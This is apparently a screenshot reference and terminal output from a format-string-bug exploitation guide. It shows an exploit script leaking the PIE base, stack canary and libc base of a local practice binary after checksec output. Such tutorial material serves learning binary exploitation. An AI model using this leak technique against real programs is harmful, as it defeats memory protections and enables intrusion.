 pwn@pwn-vm ~/fsb-guide$ ./exploit-fsb-leaks.py
[*] '/home/pwn/fsb-guide/fsb-leaks'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/usr/lib/x86_64-linux-gnu/libc-2.31.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/home/pwn/fsb-guide/fsb-leaks': pid 652440
Pie Base : 0x558409f54000
Canary   : 0x77d6cb762fcb0b00
Libc Base: 0x7f276d0cb000